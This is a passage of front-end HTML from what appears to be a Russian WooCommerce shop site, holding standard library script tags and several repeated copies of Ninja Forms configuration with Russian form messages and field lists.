<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/bootstrap.js?ver=v4.0.0" id="js-bootstrap-4-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=ru&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.6.34.1" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"a62dc40b2e","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"a62dc40b2e","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"a62dc40b2e","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c 